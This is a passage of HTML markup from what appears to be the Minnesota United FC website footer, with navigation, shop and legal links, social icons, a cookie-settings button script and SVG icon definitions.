  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Legal
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Tickets
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Shop
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Club
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                News
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Gameday
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Legal
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/mnunitedfc"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://instagram.com/mnufc" target=_blank title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/mnufc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/user/MNUnitedFC/"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='arrow-right'><desc></desc><path d="M16.09 15l-3.59-3.59V10l5 5-5 5v-1.41L16.09 15z" /></symbol><symbol id='mls-play-video'><desc></desc><path id="Play Icon" fill-rule="evenodd" clip-rule="evenodd" d="M0 0V6.03738L3.5 3.01869L0 0Z" fill="white" /></symbol><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='open-link'><desc></desc><g opacity=".6"><path d="M.659 1.361c-.373 0-.659.286-.659.66v12.298c0 .373.286.659.659.659h12.298c.374 0 .66-.286.66-.66V7.292h-1.318v6.369H1.318V2.679h6.369V1.361c0 .022-7.028.022-7.028 0z" /><path d="M7.621 8.28L13.682 2.24 13.682 4.678 15 4.678 15 0 10.3 0 10.3 1.318 12.738 1.318 6.698 7.357z" />
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 